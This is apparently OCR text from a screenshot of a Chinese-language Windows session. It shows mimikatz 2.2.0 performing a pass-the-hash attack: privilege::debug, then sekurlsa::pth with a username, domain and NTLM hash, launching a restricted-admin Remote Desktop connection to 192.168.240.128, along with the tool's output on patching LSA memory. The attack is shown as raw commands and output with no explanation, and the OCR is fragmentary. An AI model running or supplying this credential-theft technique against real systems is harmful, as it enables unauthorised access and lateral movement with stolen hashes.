 应用程序工具
rdp
文件
主页
共享
查看
管理
mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail
'#####' > https://pingcastle.com / https://mysmartlogon.co
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:9821 /domain:DESKTOP-6RVIHJ2 /ntlm:e
rictedadmin"
user : 9821
domain : DESKTOP-6RVIHJ2
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : e5df2c988f0d77ef35aa949be5dc95b5
| PID 4460
| TID 3872
| LSA Process is now R/W
| LUID 0 ; 2062498 (00000000:001f78a2)
\_ msv1_0 - data copy @ 0000021BF321D2D0 : OK !
\_ kerberos - data copy @ 0000021BF2D3F2E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000021BF4A9E628 (32) -> null
mimikatz #
1 个项目 选中 1 个项目 1.24 MB
远程桌面连接
远程桌面
连接
计算机(C):
192.168.240.128
用户名:
将使用你的 Windows 登录凭据进行连接。
帮助(H)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
DESKTOP-6RVIHJ2
证书错误
验证远程计算机的证书时遇到下列错误:
证书已过期或尚未生效。
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
查看证书(V)...
是(Y)
否(N)
社区